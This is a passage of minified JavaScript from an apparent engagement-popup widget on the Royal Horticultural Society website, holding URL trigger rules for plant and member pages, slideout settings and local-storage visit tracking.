plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
